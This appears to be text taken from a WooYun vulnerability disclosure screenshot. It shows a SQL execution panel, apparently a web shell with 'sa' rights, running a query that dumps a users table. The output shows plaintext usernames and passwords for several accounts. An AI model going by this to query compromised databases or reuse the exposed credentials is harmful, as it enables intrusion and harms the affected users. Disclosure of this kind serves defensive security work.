 SrvRoleMember : sa
Please select a database : Bridge SQLExec : -- SQL Server Exec --
Run SQL
select top 20 * from users
Query
uid uname pwd pwdInitialDate pwdLoginDateRecent level
242 at010002 at010002 2010-2-4 14:08:22 2010-2-4 14:08:22 3
259 at010003 at010003 2009-10-6 11:24:46 2010-2-4 14:09:35 3
349 at010004 at010004 2010-2-4 14:10:04 2010-2-4 14:10:04 3
313 at010008 at010008 2009-12-2 10:58:16 2010-2-4 14:10:25 3
350 at010010 at010010 2010-2-4 14:10:37 2010-2-4 14:10:37 3
312 at010011 at010011 2009-12-2 10:44:08 2010-2-4 14:10:49 3
329 AT010015 At010015 2010-1-20 16:42:16 2010-2-25 14:56:33 3
352 at010016 at010016 2010-2-4 14:11:24 2010-4-1 17:03:48 3
269 at010017 at010017 2010-2-4 14:12:01 2010-3-1 15:20:55 3
270 at010018 at010018 2010-2-1 15:34:36 2010-2-4 14:12:13 3
253 at010019 at010019 2010-2-4 14:12:35 2010-3-17 17:23:32 3
353 at010026 at010026 2010-2-4 14:15:19 2010-2-11 10:54:02 3
www.wooyun.org